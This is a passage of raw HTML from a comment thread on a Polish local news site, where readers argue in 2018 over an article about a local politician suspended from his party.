    <p>pomyliłaś portale z tego co widze to twoich komentarzy jest 4 sztuk. jakby to przeliczył na wagę interetową to prawie spam a może desperacja ?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='3'>3</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4436_4433'></div></div></div><div id='wpd-comm-4434_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='ela' src='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4434" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    ela
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Dowalcie+jeszcze+komu%C5%9B%26%238230%3B.prosimy+o+kolejny+artyku%C5%82.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4434' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4434'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15 września 2018 11:33">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Dowalcie jeszcze komuś&#8230;.prosimy o kolejny artykuł.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='7'>7</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-5'>-5</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4434_0'></div><div id='wpd-comm-4476_4434' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4476" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=To+s%C4%85+fakty+dziewczynko+pewien+pan+podpar%C5%82+si%C4%99+na+wielce+w%C4%85tpliwej+lasce+kt%C3%B3ra+mia%C5%82+by%C4%87+tyczk%C4%85+do+sk...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4476' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4476'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4434">
        ela
    </a>
    <div class="wpd-comment-date" title="4 października 2018 21:58">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>To są fakty dziewczynko pewien pan podparł się na wielce wątpliwej lasce która miał być tyczką do skoku  wzwyż,  to dyplomatycznie ! Zaś moja babcia  mawiała inaczej w takich sytuacjach ! Powiadała że ktoś został namaszczony osraną ręką (przepraszam) !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4476_4434'></div></div></div><div id='wpd-comm-4438_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Anna' src='https://secure.gravatar.com/avatar/91f37cf751b39c6e398885bd7c9d86a1ddccc965ebfd003d14ac207aa4de5c33?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91f37cf751b39c6e398885bd7c9d86a1ddccc965ebfd003d14ac207aa4de5c33?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4438" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Anna
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Jak+mo%C5%BCna+w+taki+spos%C3%B3b+post%C4%99powa%C4%87+i+upublicznia%C4%87+takie+artyku%C5%82y+.Oczernia%C4%87+i+krzywdzi%C4%87%0Ajest+bardzo+...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4438' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4438'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15 września 2018 15:15">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Jak można w taki sposób postępować i upubliczniać takie artykuły .Oczerniać i krzywdzić<br />
jest bardzo prosto nie patrząc na siebie , a było by też wiele do zarzucenia.Kompromitacja redakcji i osób cenzurujących.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='9'>9</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-9'>-9</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4438_0'></div><div id='wpd-comm-4439_4438' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Arek' src='https://secure.gravatar.com/avatar/b2102ce6fc34deedc23f0963d44d5f98df128089e40f71e7cfb04e1f890ca244?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2102ce6fc34deedc23f0963d44d5f98df128089e40f71e7cfb04e1f890ca244?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4439" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Arek
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=o+jakich+osobach+ty+m%C3%B3wisz%3F+cenzura%3F+jaka+cenzura%3F+to+nie+PRL%2Ca+skrzywdzeni+to+zostali+frankobiorcy+...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4439' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4439'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4438">
        Anna
    </a>
    <div class="wpd-comment-date" title="15 września 2018 15:52">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>o jakich osobach ty mówisz? cenzura? jaka cenzura? to nie PRL,a skrzywdzeni to zostali frankobiorcy i to slowo krzywda i kompromitacja najlepiej pasuje do tejże sytuacji i instytucji&#8230;!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='7'>7</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-2'>-2</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4439_4438'></div></div><div id='wpd-comm-4477_4438' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4477" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Proponuj%C4%99+sprawdzi%C4%87+w+s%C5%82owniku+znaczenie+s%C5%82owa+oczernia%C4%87+%21+Z+prawd%C4%85+si%C4%99+nie+dyskutuje+%21%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4477' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4477'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4438">
        Anna
    </a>
    <div class="wpd-comment-date" title="4 października 2018 22:00">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Proponuję sprawdzić w słowniku znaczenie słowa oczerniać ! Z prawdą się nie dyskutuje !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4477_4438'></div></div></div><div id='wpd-comm-4440_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Arbuz' src='https://secure.gravatar.com/avatar/f8f063ba3118477667e75028f4db998b8afa428e780cc77a2b14ecd24fb811a7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8f063ba3118477667e75028f4db998b8afa428e780cc77a2b14ecd24fb811a7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4440" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Arbuz
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=My+my%C5%9Bl%C4%85cy%2C+nie+podejmujemy+dyskusji+na+tym+forum.+Nie+komentujemy.+Nie+wdajemy+si%C4%99+w+dysputy+z+samo...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4440' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4440'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15 września 2018 16:31">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>My myślący, nie podejmujemy dyskusji na tym forum. Nie komentujemy. Nie wdajemy się w dysputy z samozachwytem redaktora i jego &#8220;jolków&#8221; </p>
<p>Arbuz</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='19'>19</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-12'>-12</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4440_0'></div><div id='wpd-comm-4441_4440' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='ela' src='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4441" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    ela
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=masz+100+%25+racj%C4%99%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4441' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4441'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4440">
        Arbuz
    </a>
    <div class="wpd-comment-date" title="15 września 2018 16:53">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>masz 100 % rację</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
